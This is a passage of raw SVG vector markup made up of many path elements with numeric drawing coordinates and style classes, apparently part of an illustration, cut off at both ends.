d="M490.73049,302.3203c.1396-.3008.5996-.0107.4492.3399C490.82029,302.75,491.03029,302.29,490.73049,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M489.95019,303.7803c.08981.2002.4502-.2901.7803-.2207-.3604.1601-.711.80079-1.23049.4502.19039,0,.45019-.7403,0-.6797.33009-.13971-.04-.5401.33009-.7901.20991.0196.0703.3799.2295.4502.2402.0196.3603-.08981.3408-.33.09961.0595.1992.1298.2197,0,.1797.04-.1006.1894.1104.2197A1.28686,1.28686,0,0,0,489.95019,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M490.50979,305.2402c-.3399-.0703-.96979.1495-1.1299-.1103C489.73049,305.2002,490.34959,304.9902,490.50979,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M490.05959,298.8301v.1099c-.84959-.0801-1.34959.17039-1.6895-.3301A5.06006,5.06006,0,0,0,490.05959,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M490.05959,298.8301a5.06006,5.06006,0,0,1-1.6895-.2202c-.2998-.0801-.7002-.0498-.9004-.23A9.14527,9.14527,0,0,1,490.05959,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M488.71,302.54a.72535.72535,0,0,0,.55949.1202c-.1191.6494.44051.2197-.2197.78019-.21-.01069-.0693-.38079-.2295-.45019-.2607.0401-.4805.12019-.5605.3399a.76339.76339,0,0,1-.2295-.3399c-.2901.0293.1601.20019,0,.45019-.3799-.04-.1407-.30069-.5606-.11029-.0195-.46971.5401-.3604.7901-.5606-.3194-.0996-.0996-.5,0-.789a1.84537,1.84537,0,0,0,.79.2295c-.1094.19039-.3594.2402-.6797.2197.0703.3105.3096.4404.6797.4502C489.08979,302.61039,488.53029,302.94039,488.71,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M489.04979,303.8897c.0303.26069-.3301.1298-.33979.3408-.12021-.1406.00969-.4307-.45021-.2207.04-.14941.20021-.1797.2207-.3399C488.62009,303.7998,488.69039,303.9902,489.04979,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M488.25979,304.9102c-1.4297.1298-2.21979-.17-3.8301-.1202.1201-.25.7099-.04,1.0205-.1103A19.16539,19.16539,0,0,1,488.25979,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M487.91989,302.54a.51826.51826,0,0,0-.1103.3399,3.35038,3.35038,0,0,1-1.1299-.8994C487.12009,302.1397,487.48049,302.3799,487.91989,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M487.01949,303.6699c.2608.1504.4209-.29.4502,0-.17969.0801-.1699.3604-.4502.3399-.26949-.10941-.539-.21-.789-.3399.51951-.0703.3291-.5898.1191-.79-.3301.1103-.55959.2803-1.0195,0-.0703.2598-.5098.1601-.5606.4502.1807.0098.4307-.0498.4502.11029-.92969.42971-2.3398-.16009-3.04,0,.1201-.11029.2305-.22069.3398-.33-.2793-.34089-.6396-.42-.789.10931.1797.0108.4297-.0595.4492.1104-.4893.2598-.9795.03029-1.67969.11029.15039-.07029.00979-.43059.21969-.45019.21.0293.75.2901.9004,0-.37009.0293-.54-.12981-.5605-.4502h.5605a.49111.49111,0,0,0-.2197-.33c.38961-.0801.54.6396.88961.2197-.13961-.1602-.54981-.0498-.55951-.3398.3691.0703,1.039.2304.789.5703a1.5927,1.5927,0,0,0,1.2403-.5703c-.8399.1904-1.3096-.3594-1.6895,0,.0195-.2198-.4805-.47951-.2305-.5596.16021.1094.4698.3496.6797-.1104.25.1602-.1396.27049.1104.3399.3603-.4698.7305.4404.9004-.1201-.0108.1601-.0205.3203.1201.3408.75-.1006,1.5098-.1406,1.9092.3398-.3194-.1201-.4795-.12991-.4492.3399.42961.1699.7998-.5.5595,0,1.04011.1093,1.1905-.2305,1.7998.2197C487.21,303.11039,486.79,303.25,487.01949,303.6699Zm-1.9091-1.4599c-.5108.0097-1.17-.1602-1.1299.1103.3496.0899.5791.0098.6797.1094-.2598.26069-1.1905-.1699-.7901.4502-.04-.5996.5195.3506.5596,0-.21-.0703.3506-.3203.4502-.4502.0498.1904-.1602.29,0,.3398C485,302.6201,484.99019,302.3496,485.11039,302.21Zm-1.0108,1.1201c.0303-.1504.1602-.21.11041-.4502-.36041-.0498-.44051.1601-.67971.23049-.0606-.23049-.3399-.22069-.1104-.45019-.3496.29-.5898,0-.79.45019C483.05959,303.3301,483.37989,303.1201,484.09959,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M487.36039,298.3799c-1.5108.0102-2.75-.46-3.9405-.4497v-.1104c-.12989.0201-.2002-.0298-.2197-.1196A18.80457,18.80457,0,0,1,487.36039,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M485.45019,304.6797c-.3106.0703-.9004-.1397-1.0205.1103a3.09947,3.09947,0,0,1-1.1201-.2197h.79C484.50979,304.6397,485.21969,304.4199,485.45019,304.6797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M483.98049,302.3203c-.0401-.2705.6191-.1006,1.1299-.1103-.1202.1396-.11039.4101-.2305.5595-.1602-.0498.0498-.1494,0-.3398-.0996.1299-.6602.3799-.4502.4502-.0401.3506-.5996-.5996-.5596,0-.4004-.6201.5303-.18951.7901-.4502C484.55959,302.3301,484.33009,302.4102,483.98049,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M484.21,302.8799c.04979.2402-.08011.2998-.11041.4502-.7197-.21-1.04,0-1.4697-.21971.2002-.45019.4404-.16019.79-.45019-.2295.2295.0498.2197.1104.45019C483.76949,303.04,483.84959,302.8301,484.21,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M483.53029,304.46c.5195.0302.7793-.6797.5693.1103h-.5693Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M483.53029,304.46v.1103h-.5606c-.2998,0-.6601.0596-.67969-.2304A4.34589,4.34589,0,0,0,483.53029,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M482.75,299.3897c.34959-.0498.38959.2099.78029.1201C483.44039,299.7695,482.79979,299.7598,482.75,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M482.75,300.1797c-.08981-.4297.53029-.1397.78029-.2197C483.51949,300.2803,483.05959,300.1602,482.75,300.1797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M483.41989,297.8198v.1104c-.4902-.0703-1.2695.1499-1.5801-.1104.17-.06.5899.1304.5704-.1196h.79C483.21969,297.79,483.29,297.8399,483.41989,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M482.29,304.3399c.01959.29.37989.2304.67969.2304a7.02253,7.02253,0,0,1-2.8095-.2304H482.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M482.41019,297.7002c.0195.25-.4004.0596-.5704.1196h-.5595v-.2299C481.62009,297.6602,482.25,297.4502,482.41019,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M481.28029,301.8701c.50971-.2099.29.0996.1093.3399-.1298-.09961-.2695-.1299-.33,0,.23041.3095-.7295.3896-.8994.6699.1494-.1201-.1006-1.2002-.45019-.79.29-.0303.29.2402.33.4501-.48041.36039-.99021,0-1.57031.2295-.00969-.3896.3907-.3593.4502-.6796-.2998,0-.6396.0498-.79-.1094.3105.4297-.1201.3095.2305.789a4.95467,4.95467,0,0,1-1.0206-.1093,5.39409,5.39409,0,0,0,3.6104,0,.61523.61523,0,0,1,.1094.33c-.5293-.4404-.55959.3594-.8994.45019-.0303-.19039.1894-.29,0-.33-1.0098.54-2.7403-.44049-3.6006.33.2802-.01069.3506-.20989.4502.11921-.1494.1103-.42.1006-.4502.3301.5205.1005.8408-.1797,1.3506.2304h-.9004a6.78677,6.78677,0,0,0-1.46979-.1103v-.1201c.44049.0205.04009-.0899.12019-.3301-.20019-.0196-.2403.13079-.45019.1103.00969-.1299-.03031-.2002-.12021-.22951.25-.20989.75.02931,1.1299-.11029-.8301-.6299-1.8193.4101-1.9101-.21971-.17.04981.04.13961,0,.33-.3994-.02049-1.1397-.04-.7901.33991h-.4492a1.715,1.715,0,0,1-.11029-.7901c.20989-.2207.41009-.0302.66989,0-.5195-.33981-2.7998-.58981-2.8096-.1103-.2099.02049-.3799.0703-.4502.23049.4903-.16019.66991.06931,1.0098-.23049v-.1104c.4199.3506,1.33011-.2197,1.4599.2207.0606.2901-.54979-.3105-.4502.2295.07041.2305.4708-.4199.4502.22069-.08979.01961-.0996-.04-.1093-.11029-.27049.03029.1299.2998.1093.4502a12.557,12.557,0,0,1-2.58-.1104.5465.5465,0,0,0,.1103-.3398c-.0703-.25-.1797.1396-.3398-.1104-.0401.1905.0898.21.2295.22069-.0401.15921-.2901.09961-.4502.11921v-.44921a.99571.99571,0,0,1-.6797.10931c-.0195.2403.4004.0498.5605.1104-.1406.3496-.23039.0596-.5605.2295h-.8994c-.0508-.2598-.6006-.0098-.6709-.2295.0205-.2598.4902-.0606.5605,0,.25-.0606-.1396-.1699.1104-.3399-.48049.2598-.8301-.0302-1.3506.12019-.0303-.09089,0-.23049-.1104-.23049.9004-.1299,3.0606-.01951,3.711-.1104-.0303-.1992-.19049-.2597-.4502-.2295-.1407-.3603.3593-.08.2295-.4501.3906.1904.5898-.0196,1.1201.1201.08011-.0303.12011-.7295.4502-.4502-.0606-.31941-.3897-.3701-.4502-.6797-.0996.1201-.4102.04-.33989.3398a1.13725,1.13725,0,0,0-1.12011-.3398c.2598.3799-.2998.28029-.79.4502a1.92554,1.92554,0,0,0,.4502.3398c-.1299.2002-.5899.0899-.79009.2198.07039-.3594-.20991-.3399,0-.5596a1.38508,1.38508,0,0,0-1.00971-.1104c.2998-.33-.3106-.4394-.5606-.55951-.04.26951-.1494.09961-.67969.21971-.12981-.46971-1.23041-.6504-1.24021,0-.04-.1504-.3594-.5899-.2197-.5606-.08009-.2793-.2998.211-.5606.1104.5703-.6201-1.3799-.1201-1.4697-.5596a1.88949,1.88949,0,0,0-.3301.4492c-.29-.0293.1504-.1992,0-.4492-.3301.0498-.3496.3994-.79.3399.04-.17.1299-.1905,0-.3399a1.93061,1.93061,0,0,1-2.13969-.4502c.16019.0196.19049.1797.33989.2198a.53961.53961,0,0,0-.1104-.3301c-.4892-.0801-.3593.4707-.789.4502v-.4502h-.6807a.54822.54822,0,0,0,.1201.3301h-.1201c-.2295-.14951-1.1602-.1602-1.00979-.4502h-.21971c-.0508.6005-1.79.33-2.3701.3408-.1807-.2207.00981-.1406,0-.4502-.7998,0-1.6807.25-1.91019-.2207a.89191.89191,0,0,1-.79.2207c.57029-.5703-.42971.2793-.33011-.2207-.2402.1709-.62989.2002-.6797.5605-.1103-.6699-1-.4599-1.7998-.5605a.95934.95934,0,0,1,.8994-.5694c-.1093.42.5498.25.2198.5694H450.79c.15039-.0098.13969-.3194,0-.3394.51959-.4404.66019.4595,1.34959.2198-.5097-.1099-.2294-.5201.3409-.4498-.0303-.2304-.5-.0302-.5606-.2202-.2002.0401.0205.1402,0,.3399-.3203.0102-.3301-.2798-.3398-.5699.1797.19.6601.0899,1.0097.1202.0801.3398-.1093.4096-.1093.6699.2392-.4302.1396.1401.6699,0-.5703-.3101-.1006-.23.3398-.3399,0,.1499-.20019.1099-.2207.23.25.1997.4209-.4004.9004-.1103.0498-.3599-.3896-.2998-.1201-.5699a31.4214,31.4214,0,0,1-3.25979-.1098c.08009-.3501-.38961-.1402-.23041-.5601.3203.02,1.1103-.2602,1.3603.2198-.2197.0502-.4902-.3399-.45989.1103.07029.2197.87009-.3603.45989.23,1.0303.0098,1.4502-.0303,1.5703-.23-.03019-.23-.5-.02-.45019-.3301.21979.19.13969-.0102.45019,0a.72848.72848,0,0,1,.1094.5601c.9307-.0503,1.9102.27,2.1406-.1104.21981.3404.4502.2002.4502,0,1.3897.5503,3.4092.25,4.8399.4502-.0498.3501.2392.3599.5595.3399.1797-.4497-.4794-.0401-.4502-.3399,1.4903-.1299,2.4805.48,3.8301,0,.0498.2798.4805.19.5606.4502,1.0801-.4404,2.9795.0298,4.1601,0a8.99514,8.99514,0,0,0-.33.8999c.0498-.4902-.3106-.1504-.3409-.3398.0401-.3804.4307.2998.3409-.2207a11.98461,11.98461,0,0,1-1.92-.1196c-.0205.1997.1895.2905,0,.3403-.3408.1094-.0508-.6001-.4502-.2207.21981.3603-.5498-.0098-.5605.4004.07031-.5-.2901-.1797-.4492-.0703-.2803-.6895-.4502-.4795-1.2403-.4497.0694.6499-.7099.0302-.9004.5698.0206-.1397-.0195-.2002-.1093-.2295v.3398c-.02049.0899.039.0996.1093.1104.3204-.12011,1.0899-.4307,1.1299.1094-.3301-.0098-.7392.06049-.8994-.1094-.03029.3594.3994.2695.5596.4492.6299-.1895,1.1396.0801,1.2305-.5996.0498.1504.2597.2695.2294.4902.2901-.2803.7198.25,1.0206.3399.13961-.2901-.4502-.3604-.1202-.4502.25981.54,1.67.0097,1.6895.4502.75.0195,1.8301-.3301,2.25.45019-.2793.00971-.3496-.18069-.5596-.23049-.16009.3603-1.4297-.0596-.3398.3398.5498-.2695.75.2901,1.2392-.10931-.3291-.10059-.1299-.17-.1093-.45019.29981-.1104.9296.2998,1.2294.1093-.09959-.0498-.1992-.0996-.2197-.2295.2598.3399.4805.07039.9004,0-.5898.4698.42971.2901.1094.7901.6201.2002.9004-.1104,1.1201-.1104-.1299.0498-.2803.2002-.1094.22069.2393-.39059,1.0899.21.6797-.33.4395-.04009.33991.47951.7901.44921.3095-.0596-.0498-.11921.33-.2295.1397.0195.0996.2099.1202.3398a3.87138,3.87138,0,0,1,1.2294-.22951c-.12979.14951-.04.17971,0,.33991.3604.1299.2803-.1807.45021-.2207-.03021.6504.54979,0,.57039.5605-.0508-.3398.4091-.1904.4492-.4502.23041.2002.1006.3496.2207.4502.8593-.4502,1.0693-.1601,2.1396.1104,0-.33011-.0097-.6807.3399-.6709C481.51949,301.5899,481.33009,301.65039,481.28029,301.8701Zm-4.5.4502c-.4405-.0703-.4199.33009-.6699.4492-.0508-.3798-.6006-.1298-.7901,0,.3594-.0693.5195.0801.7901.1104,0,.1504-.2002.1006-.2305.23049a.60386.60386,0,0,1,.4502.10931c-.08009-.4697.4297.1504.4502-.3398-.1699-.01951-.4102.04-.4502-.1104A2.39421,2.39421,0,0,1,476.78029,302.3203Zm-.7901-.5605v-.3399c-.3798.27049-.3603.17-.6699-.1103.0401.1904-.1699.2803,0,.3301.0098-.0694.0195-.1299.1094-.1094,0,.1094.0898.1299.11031.2295-.05951,0-.12011.0898,0,.1103C475.65039,301.69039,475.83979,301.61039,475.99019,301.7598Zm-2.8105.1103v-.3398c-.1201-.2705-.5195.2392-.6699-.1104.0498-.1699.1601-.29.2207-.4502-.2901.2705-.4707-.02931-.6709.3399.5605.2607.0908.2705-.1192.5605Zm-1.1201.5596c.3701-.4492.8105.3203,1.1201-.3398-.5596.4404-.4795-.0997-1.1201-.1094C472.04979,302.29,472.24019,302.21,472.05959,302.4297Zm-1.2393,1.2402c.4199-.22951.7695.1797,1.1201-.1103C471.71969,303.5195,470.83009,303.19039,470.82029,303.6699Zm-2.7002-2.47951c.4297-.26069,1,.48931,1.3496-.11029-.6699-.0303-.8095.03029-1.1299-.21971C468.37989,301.0801,468.19039,301.0801,468.12009,301.19039Zm-4.8398-1.80069c-.3506.1298-.2705-.17-.4502-.2198-.2705.21-.6104-.0996-.79009.3399a.52481.52481,0,0,0-.33981-.3399c-.0205.1602-.1807.19049-.2197.3399a2.77273,2.77273,0,0,0-2.1407-.2295,6.851,6.851,0,0,1,2.25.5596c.0801-.1202.0303-.22951-.1093-.3301.2597.14059.25-.0596.4492.2207a2.23387,2.23387,0,0,1,.4502-.3408A.70709.70709,0,0,0,463.28029,299.3897ZM459,299.1699c-.50981.1397-1.16021-.2798-1.23051.1104C458.40039,299.2695,458.55959,299.4902,459,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M480.71969,299.5098c.0801.4707.5899.1904.5606.5605-.2608,0-.3301-.2002-.6699-.1103.0595-.5899-.5206-.5401-1.0206-.5703.1407-.3194,1.6407-.0801,2.0303,0A1.07947,1.07947,0,0,1,480.71969,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M481.28029,297.5899v.2299a4.86562,4.86562,0,0,0-1.57029,0c-.16021.0103-.32041.0201-.33991-.1196a8.24851,8.24851,0,0,1,1.46-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M480.95019,304.3399h-1.1299a1.28084,1.28084,0,0,0-1.0107-.2198C479.40039,303.8701,480.30959,304.2598,480.95019,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M480.83009,297.5899a8.24851,8.24851,0,0,0-1.46.1103c.0195.1397.1797.1299.33991.1196-.25981.3604-.59961-.1499-.90041-.1196a21.81949,21.81949,0,0,0-3.4893-.1103H475.21c-.30961-.2198-.99031-.0601-1.46981-.1099-.6699.1001-.9599-.2202-1.2304,0h-.1202a1.73764,1.73764,0,0,0-1.0097,0,6.81489,6.81489,0,0,0-1.7998-.1099,30.49,30.49,0,0,0-3.1504-.23c.07031-.1899.53031.0098.5605-.2202.21981-.1499.7696.0703,1.46981,0a2.67673,2.67673,0,0,0,1.67959,0C473.45019,297.29,476.87989,297.1602,480.83009,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M479.82029,304.3399c-.3701.0703-.5205-.0704-.79-.1094h-.5606c-.0195-.1709-.2695-.1006-.4502-.1104.1006-.42971.5909-.1201.7901,0A1.28084,1.28084,0,0,1,479.82029,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M478.46969,304.2305h.5606a2.24081,2.24081,0,0,1-1.57029,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M478.24019,299.6201c.21-.0205.2403.1397.4502.1104-.1406.1894-.23039.4394-.5605.4492C478.08979,299.9102,478.33979,299.94039,478.24019,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M478.46969,304.2305H477.46c-.12991.0195-.20021-.0205-.22951-.1104h.789C478.20019,304.1299,478.45019,304.0596,478.46969,304.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M478.80959,297.7002c-.1397.1299-.96.3398-.5694,0a8.40853,8.40853,0,0,1-2.9199-.1103A21.81949,21.81949,0,0,1,478.80959,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M478.01949,299.1699c.0401.27049-.5097-.05951-.3398.3399a1.68486,1.68486,0,0,0-1.9102.1103c.1309-.5801-.7793-.1201-.789-.5605A9.36493,9.36493,0,0,0,477.79,298.94c.09959-.0201.11039.0502.12019.1196C477.88959,299.15039,477.95019,299.1602,478.01949,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M477.00979,304.1201a37.82293,37.82293,0,0,1-6.9795-.4502h.2295a12.557,12.557,0,0,0,2.58.1104,9.51031,9.51031,0,0,0,2.70021.2295A6.78677,6.78677,0,0,1,477.00979,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M476.11039,302.7695c.25-.11911.2294-.5195.6699-.4492a2.39421,2.39421,0,0,0-.4502.4492c.04.1504.2803.09089.4502.1104-.0205.4902-.53029-.1299-.4502.3398a.60386.60386,0,0,0-.4502-.10931c.0303-.12989.2305-.08009.2305-.23049Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M476.11039,302.7695v.1104c-.2706-.0303-.4307-.1797-.7901-.1104C475.50979,302.6397,476.05959,302.3897,476.11039,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M476.21969,303.3301c-.3799.1396-.8799-.0996-1.1299.11029.0899.02931.1299.09961.12021.22951.20989.02049.25-.1299.45019-.1103-.0801.2402.3203.3506-.12019.3301a14.54194,14.54194,0,0,1-2.02051-.1094c-.3496-.37991.3907-.3604.7901-.33991.04-.19039-.17-.28019,0-.33C474.40039,303.7402,475.38959,302.7002,476.21969,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M475.99019,301.4199v.3399c-.1504-.14941-.3398-.06941-.45019.1103-.12011-.0205-.05951-.1103,0-.1103-.02051-.0996-.11031-.1201-.11031-.2295-.0899-.0205-.0996.04-.1094.1094-.1699-.0498.0401-.1397,0-.3301C475.62989,301.5899,475.61039,301.69039,475.99019,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M475.54,303.8897v.1201a9.51031,9.51031,0,0,1-2.70021-.2295h.6797A14.54194,14.54194,0,0,0,475.54,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M475.21,297.5899c-.20021.1503-.95021-.0997-1.46981,0V297.48C474.21969,297.5298,474.90039,297.3701,475.21,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M474.98049,299.0596c-.0108,1.0605-1.4707-.5596-1.8008.5605h-.5596c.21-.3896.2598-.3398-.3398-.3398.29.2002-.1807.3994-.1104,0-.4004.0097.2403.37009-.1103.3398-.5098-.00971-.1494-.25971-.3399-.4502.0899.5801-.4394.48049-1.00969.3399.05949-.1797.75-.2901.33-.5698-.12011.02-.05951.1196,0,.1196-.09961.4004-.65041-.5694-.66991.2207-.2998-.1104-.6396-.1904-.5605-.6704C471.62009,298.6499,473.29979,299.04,474.98049,299.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M473.74019,297.48v.1099c-.28019.0102-1.0605.2402-1.2304-.1099C472.78029,297.2598,473.07029,297.5801,473.74019,297.48Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M473.62989,302.9902c-.2598-.0302-.46-.2207-.66989,0h-.12021c-.12979-.4404-1.04.1299-1.4599-.2207v.1104h-.5596C470.83009,302.40039,473.11039,302.65039,473.62989,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M473.17969,301.5303v.3398h-1.2393c.21-.29.6797-.2998.1192-.5605.2002-.36921.3808-.0694.6709-.3399-.0606.1602-.1709.2803-.2207.4502C472.66019,301.7695,473.05959,301.2598,473.17969,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M473.07029,303.7803h-.2305c.0206-.1504-.37979-.41991-.1093-.4502.0097.07029.01951.1299.1093.11029.0206-.64059-.37979.00981-.4502-.22069-.09959-.54.5108.0606.4502-.2295H472.96A1.715,1.715,0,0,0,473.07029,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M473.17969,302.0899c-.3096.6601-.75-.1094-1.1201.3398.1806-.2197-.0098-.1397,0-.4492C472.70019,301.9902,472.62009,302.5303,473.17969,302.0899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M471.37989,297.48a1.73764,1.73764,0,0,1,1.0097,0A.72634.72634,0,0,1,471.37989,297.48Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M471.94039,303.5596c-.3506.29-.7002-.11921-1.1201.1103C470.83009,303.19039,471.71969,303.5195,471.94039,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M467.62009,302.2402c-.0303-.2207.62991-.2802.5-.3701-.6904-.2402-1.2803.07029-1.7998,0,.1299-.0205.3193.0196.3399-.1103a.77933.77933,0,0,0-.7901.1103C466.34959,302.2402,467.32029,301.8897,467.62009,302.2402Zm.0098.0098c0,.0195.0205.04.04.0703A.40621.40621,0,0,0,467.62989,302.25Zm4.2002-.4902c-.33009-.2793-.37009.4199-.4502.4502-.5303-.1397-.7295.0703-1.1201-.1201.1298.3701-.3702.0898-.2295.4501.25971-.0302.4199.0303.4502.2295-.6504.09089-2.8106-.0195-3.711.1104.1104,0,.0801.1396.1104.23049-.5596-.09089-.66989,0-.8994-.12019.01951-.08981.1093-.1103.1093-.2207-.3496.13089-.2695-.1796-.4502-.2295-.0693.2295-.5693.0401-.4492.4502-.19039.0196-.7099-.3603-.6709.12019-.2793.13961-.3496-.45019-.4492-.12019-.3701.1895-.4307-.0205-.9004,0-.1504-.1103-.41989-.1103-.5703-.2207.4902-.4599,2.2207-.0293,3.15041-.3398a17.25982,17.25982,0,0,0-2.70021-.2197h-.1094c-.5-.4102.3399-.05961.55961-.2295-.16991-.5-.96.1592-1.00981-.5606.29981,0,.6397-.04.7901.1104.1201-.2901-.53029-.4404,0-.4502-.0205-.1299-.21-.0899-.3399-.1104.09961.3799-.94039.2002-1.3506.1104.70021-.5606-.3896-.4102-1.1201-.1104-.1699-.0498.0108-.0996,0-.2295a3.30848,3.30848,0,0,1-1.46969,0c-.01951-.4404.17969.0401.33979-.2207-.0996-.1699-.1699.0303-.4502-.1093-.1298.0097-.0898.20019-.1093.33-.46-.1201-.53029.0293-1.1299,0,.0293-.1904.1992-.25.4492-.2207-.09959-.40911-.6299.2305-.6699-.1093-.3096.0996.3398.25,0,.45019-1.3301-.23049-2.4795-.57039-3.71-.79009.3106-.1406.8399.0293,1.1201-.1103a1.67586,1.67586,0,0,0-1.1201-.3399c-.2002.0899-.00969.82029-.4502.5596-.2597.0205.1407.2803,0,.5605h-.4492c.0195-.08981.1094-.1103.1094-.2207h-.3399c-.3593-.1298.2998-.1298.45021-.1093-.03021-.3907-.66991-.4102-.79-.1202-.16991-.0498-.08981-.34961-.45021-.2197a.55.55,0,0,0,.1201-.3398c.4199-.12011.3203.2793.6699.2295.12021-.0801.12021-.2598.3399-.2295-.2295-.33011-1.2295.1094-1.46969-.2207-.25.0605.13959.1699-.11041.3301-.29-.0401-.30959-.3594-.79-.2198.3701-.3603-.3291-.04-.2198-.4502-.12979.02049-.08979.2002-.1093.3399-.3809.0498-.4903-.6397-.6807-.1201h-.2197c.5498-.4195-2.5703-.1299-3.1504-.2198h-.1201c-.7901-.4697-1.21.0801-1.7998.1104h-.3301c.5205-.1904-.1895-.3804-.3399-.1104-.1601-.0498.0098-.0996,0-.2299-.2002.1098-.5996,0-.5595.3403-.1807-.3203-.2305-.0703-.6807-.1104h-.8994c.33981-.2998-.8906-.2998-1.1201,0,.2803-.27-.2305-.25-.4502-.3398h-.1201c.0205-.2803.2207-.3501-.1094-.4502.0195-.1299.21-.0899.3398-.1099-.08-.48-1.1006-.0298-1.3506-.3398-.0195.1997.1407.2397.11041.4497.16989.3999.55959-.1201.55959.4502-1.1397-.0899-1.8399-.0303-2.92-.1099.1905-.1904.5606-.1904.67-.4502.4502-.02-.0293.17.23041.3399.08989-.02.33989-.3799.11039-.3399.1894-.3999.2295.2798.4492.2202.3408.0098.2705-.4003.6807-.33-.46-.2701-1.3907-.0401-2.03029-.1202a.31609.31609,0,0,0,.33979.23c-.2002.3701-.4599-.1299-.5595-.23h-.1201v-.4501a18.45348,18.45348,0,0,1,2.25.1103v-.1103h.2294v.1103c1.15041-.0601,2.1602.21,2.5909-.2202a.30581.30581,0,0,0,.2197.3398c1.1494-.1196,2.9697.0904,4.3896,0h.1104c-.0498.3101.6201-.0898.5596.2202-.6895.1299-1.5596-.2402-1.79979.1202.87009-.1001,1.50969.2197,2.03019-.1202a.11136.11136,0,0,1,0-.2202h.8994a18.71932,18.71932,0,0,0,2.8106.1104H450.79a31.4214,31.4214,0,0,0,3.25979.1098c-.2695.2701.1699.21.1201.5699-.4795-.2901-.6504.31-.9004.1103.02051-.1201.2207-.0801.2207-.23-.4404.1099-.9101.0298-.3398.3399-.5303.1401-.4307-.4302-.6699,0,0-.2603.1894-.3301.1093-.6699-.3496-.0303-.83.0698-1.0097-.1202.0097.2901.0195.5801.3398.5699.0205-.1997-.2002-.2998,0-.3399.0606.19.5303-.0102.5606.2202-.5703-.0703-.8506.3399-.3409.4498-.6894.2397-.83-.6602-1.34959-.2198.13969.02.15039.3296,0,.3394h-.23041c.33-.3194-.3291-.1494-.2198-.5694a.95934.95934,0,0,0-.8994.5694c.7998.1006,1.6895-.1094,1.7998.5605.04981-.3603.4395-.3896.6797-.5605-.0996.5.9004-.3496.33011.2207a.89191.89191,0,0,0,.79-.2207c.22949.4707,1.11039.2207,1.91019.2207.00981.3096-.1807.2295,0,.4502.5801-.0108,2.3193.2597,2.3701-.3408H457.54c-.15041.29.78029.30069,1.00979.4502-.0195.0898-.1094.1103-.1094.2304.2393.0498.42.2197.6797.1094-.1006-.0898-.0703-.3096-.2305-.3398-.09959.0703-.1992.1406-.2197,0a.54822.54822,0,0,1-.1201-.3301h.6807v.4502c.4297.0205.2998-.5303.789-.4502a.53961.53961,0,0,1,.1104.3301c-.1494-.0401-.1797-.2002-.33989-.2198a1.93061,1.93061,0,0,0,2.13969.4502c.1299.1494.04.1699,0,.3399.4404.0595.4599-.2901.79-.3399.1504.25-.29.4199,0,.4492a1.88949,1.88949,0,0,1,.3301-.4492c.0898.4395,2.04-.0605,1.4697.5596.2608.1006.48051-.3897.5606-.1104-.1397-.0293.1797.4102.2197.5606.0098-.6504,1.1104-.46971,1.24021,0,.53029-.1201.63969.0498.67969-.21971.25.12011.8604.22951.5606.55951a1.38508,1.38508,0,0,1,1.00971.1104c-.20991.2197.07039.2002,0,.5596.20019-.1299.66019-.0196.79009-.2198a1.92554,1.92554,0,0,1-.4502-.3398c.4902-.16991,1.0498-.0703.79-.4502a1.13725,1.13725,0,0,1,1.12011.3398c-.07031-.2998.24029-.2197.33989-.3398C471.44039,301.3897,471.76949,301.44039,471.83009,301.7598Zm-4.9502.5605c1.1904-.0508-.9697-.2803-1.12989,0,.38959-.0898.48049.12009.67969.2197A.47774.47774,0,0,1,466.87989,302.3203Zm-1.2403-.79c.5206.1396,1.3008-.0108,1.2403-.1104-.0703-.1201-1,.23049-.5596-.3398-.1699.0596-.5801-